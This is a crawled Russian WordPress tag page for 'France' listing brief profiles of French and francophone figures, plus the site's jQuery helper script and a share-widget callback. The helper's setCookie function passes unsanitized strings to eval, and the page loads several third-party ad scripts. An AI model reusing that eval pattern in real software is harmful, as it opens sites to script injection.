

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/francija/
body_size: 6764
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Франция znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='7PBd_3813061225694'></div><!--t3813061225694--><div id='t7PBd_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Франция</h1>
      </header>
      <article id="post-1246" class="post-1246 post type-post status-publish format-standard hentry category-muzyka tag-natasha-saint-pier tag-evrovidenie tag-evrovidenii-2001 tag-muzyka-2 tag-natasha-sen-per tag-pevica tag-pesni tag-pop-muzyka tag-skachat-muzyku tag-francija tag-francuzskaja-muzyka">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/natasha_saint_pier" rel="bookmark">Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30993.jpg" alt="Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека" title="Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека"></div>
          <p class="small">Наташа Сен-Пьер (фр. Natasha St-Pier, родилась 10 февраля 1981 года) &#8212; канадская франкофонная поп-певица, представительница Франции на Евровидении-2001. Кроме песен на французском, в репертуаре певицы присутствуют композиции на таких языках, как английский (All I Have Is My Soul,Friends), испанский (Encontrar?s, Cita Sin Amor, Por Probablo Todo) и японский (Mou&#8217;tian)</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1196" class="post-1196 post type-post status-publish format-standard hentry category-modelery tag-pierre-cardin tag-bogatye-ljudi tag-velikij-kutjure tag-venecija tag-dom tag-dom-pera-kardena tag-moda tag-moda-i-stil tag-modeli tag-modnye-tendencii tag-oficialnyj-sajt tag-plate tag-pokazy-mod tag-per tag-per-karden tag-restoran tag-teatr tag-francija tag-francuzskie-duhi tag-shanel">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/pierre_cardin" rel="bookmark">Пьер Карден (Pierre Cardin): вечно влюбленный в моду</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-29535.jpg" alt="Пьер Карден (Pierre Cardin): вечно влюбленный в моду" title="Пьер Карден (Pierre Cardin): вечно влюбленный в моду"></div>
          <p class="small">Пьер Карден &#8212; богатейший модельер в мире. Им запатентовано более восьмисот изобретений почти во всех сферах жизни. Журнал Тайм назвал Кардена хитроумным фанатиком, который поставил свое имя на всем, что можно прибить гвоздями, приклеить, пришить, разлить по бутылкам, закрыть, открыть и употребить. При этом его девиз: Если выбираешь деньги проигрываешь.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1214" class="post-1214 post type-post status-publish format-standard hentry category-muzyka tag-akter tag-albom tag-garu tag-kanadskij-pevec tag-muzyka-2 tag-muzykant tag-mjuzikl tag-novosti tag-pevec-garou tag-pesni tag-pesnja-belle tag-pop tag-pop-muzyka tag-sajty tag-slova tag-stati tag-fotografii tag-francija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/garou" rel="bookmark">Garou &#8212; &#171;Страстный и искренний оборотень&#187;</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-30113.jpg" alt="Garou - " title="Garou - "></div>
          <p class="small">Его голос невозможно спутать ни с чьим.Билеты на его концерты по всему миру раскупаются с ошеломляющей быстротой.Его зовут Гару &#8212; канадец, поющий на французском,живущий во Франции, и завоевавший сердца тысяч русских поклонников.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1083" class="post-1083 post type-post status-publish format-standard hentry category-ljudi tag-dostizhenija tag-zhenshhiny-laureaty tag-issledovatel tag-marija-sklodovskaja-kjuri tag-medicina tag-medicinskaja-akademija tag-nagrady tag-nauka-2 tag-nauchnye-issledovanija tag-nobelevskaja-premija tag-nobelevskie-laureaty tag-polsha tag-premii tag-radioaktivnost tag-referaty tag-suprugi-kjuri tag-uchenyj tag-fizik tag-fizik-per-kjuri tag-fizika-2 tag-francija tag-himija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/marie_curie" rel="bookmark">Мария Склодовская-Кюри &#8212; дважды лауреат Нобелевской премии</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-26749.jpg" alt="Мария Склодовская-Кюри - дважды лауреат Нобелевской премии" title="Мария Склодовская-Кюри - дважды лауреат Нобелевской премии"></div>
          <p class="small">Мари Кюри &#8212; французский физик и химик, одна из создателей учения о радиоактивности, иностранный член-корреспондент Петербургской АН (1907) и почетный член АН СССР (1926).Ни одна женщина-ученый не пользовалась такой популярностью, как МарияКюри. Ей было присуждено десять премий и шестнадцать медалей. М.Кюри былаизбрана почетным членом ста шести научных учреждений, академий и научныхобществ.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1001" class="post-1001 post type-post status-publish format-standard hentry category-ljudi tag-geopolitika tag-zhena-sarkozi tag-karla-bruni tag-medvedev-sarkozi tag-nikolja-sarkozi tag-plan-medvedeva-sarkozi tag-plan-sarkozi tag-politika tag-prezident tag-sarkozi tag-sarkozi-saakashvili tag-francija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/nicolas_sarkozy" rel="bookmark">Николя Саркози &#8212; «президент без стереотипов»</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-24534.jpg" alt="Николя Саркози - «президент без стереотипов»" title="Николя Саркози - «президент без стереотипов»"></div>
          <p class="small">Николя Поль Стефан Саркози де Надь-Боча — французский государственный и политический деятель, 23-й президент Французской республики.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-941" class="post-941 post type-post status-publish format-standard hentry category-ljudi tag-legenda-o-tile tag-charles-de-coster tag-de-coster-charles tag-belgijskij-pisatel tag-illjustracii-k-romanu tag-pisateli tag-rasskazy tag-skazki tag-til-ulenshpigel tag-francija tag-sharl-de-koster">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/charles_de_coster" rel="bookmark">Шарль Теодор де Костер. Пепел Клааса стучал в его сердце</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-23032.jpg" alt="Шарль Теодор де Костер. Пепел Клааса стучал в его сердце" title="Шарль Теодор де Костер. Пепел Клааса стучал в его сердце"></div>
          <p class="small">Шарль Теодор Анри де Костер (фр. Charles-Theodore-Henri De Coster, 1827—1879) — бельгийский франкоязычный писатель.Д. посвятил себя собиранию материалов народного творчества. В 1857 г. появились &#171;Legendes flamandes&#187;, с рисунками Фелисьена Ропса &#8212; сборник печальных и шутливых преданий. Затем следовали: &#171;Contes brabanзons&#187; (1861), &#171;Legende de Tyl Uilenspiegel et de Lamme Goedzak&#187; (1867), &#171;Voyage de noce&#187; (1872) и &#171;Voyage en Zelande (1878).</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-967" class="post-967 post type-post status-publish format-standard hentry category-ljudi tag-asteriks-i-obeliks tag-deparde tag-drama tag-zherar-deparde tag-katrin-denev tag-kinematograf tag-komedija tag-laureat-venecianskogo-kinofestiv tag-laureat-kannskogo-kinofestivalja tag-laureat-priza-sezar tag-orden-pochetnogo-legiona tag-otverzhennye tag-parizh tag-premija-zolotoj-globus tag-francija tag-francuzskij-kinematograf">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/gerard_depardieu" rel="bookmark">Жерар Депардье &#8212; эйфелева башня французского кино</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-23724.jpg" alt="Жерар Депардье - эйфелева башня французского кино" title="Жерар Депардье - эйфелева башня французского кино"></div>
          <p class="small">Жерар Депардьё (фр. G?rard Xavier Marcel Depardieu) — французский, актёр, лауреат премий «Золотой глобус» и «Сезар». Считается одним из лучших актёров современной Франции и мира.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-812" class="post-812 post type-post status-publish format-standard hentry category-ljudi tag-marceau tag-sophie-marceau tag-aktrisa tag-bondiana tag-devushka-bonda tag-kinoaktrisa tag-marso tag-sofi-marso tag-francija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/sophie_marceau" rel="bookmark">Софи Марсо &#8212; французская киноактриса</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-19492.jpg" alt="Софи Марсо - французская киноактриса" title="Софи Марсо - французская киноактриса"></div>
          <p class="small">В 33 года отметить 20-летие творческой деятельности &#8212; такое под силу далеко не каждому артисту. И уж тем более неожиданно, что юбиляршей стала француженка Софи Марсо. Солидная круглая дата так не вяжется с девчоночьей внешностью актрисы, хрупкой фигуркой, школьной челкой&#8230;</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-589" class="post-589 post type-post status-publish format-standard hentry category-hudozhniki tag-c-zanne tag-avtoportret tag-zhivopisec tag-zhivopis tag-natjurmort tag-pejzazh tag-pol-sezann tag-postimpressionizm tag-provans tag-sezann tag-francija tag-hudozhnik">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Poll_Sezann" rel="bookmark">Поль Сезанн &#8212; французский живописец, постимпрессионист</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-14469.jpg" alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист"></div>
          <p class="small">Поль Сезанн (1839-1906)- французский живописец. Представитель постимпрессионизма. В натюрмортах, пейзажах, портретах стремился выявить с помощью градаций чистого цвета, устойчивых композиционных построений неизменные качества предметного мира.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-498" class="post-498 post type-post status-publish format-standard hentry category-puteshestvija-goroda-i-strany tag-andorra tag-gornolyzhnyj-kurort tag-gornolyzhnyj-sport tag-gornye-lyzhi tag-evropa tag-ispanija tag-karlikovoe-gosudarstvo tag-otdyh tag-puteshestvija tag-turizm tag-francija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/andorra" rel="bookmark">Маленькая страна больших развлечений. Андорра</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-11840.jpg" alt="Маленькая страна больших развлечений. Андорра" title="Маленькая страна больших развлечений. Андорра"></div>
          <p class="small">Андорра &#8212; небольшое государство, расположенное в сердце Пириней между Францией и Испанией, в течении всего года принимает огромное количество туристов, а в период с начала декабря по середину апреля горнолыжников со всего мира. Эта крохотная страна располагает пятью прекрасными горнолыжными центрами. Особую прелесть Андорре придают своеобразие традиций и обычаев, гармонично сочетающих в себе культуры Франции и Испании.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large">
          <nav class="navigation pagination" role="navigation">
            <h2 class="screen-reader-text"></h2>
            <div class="nav-links">
              <span class='page-numbers current'>1</span> <a class='page-numbers' href='/tag/francija/page/2/'>2</a> <a class="next page-numbers" href="/tag/francija/page/2/"></a>
            </div>
          </nav>
        </div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <a href="/tag/francija/page/2/">Следующая</a> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769175180146753
body_size: 396
content:
cb__utl_cb_share_1769175180146753('1ea92d09c43527572b24fe052f11127b');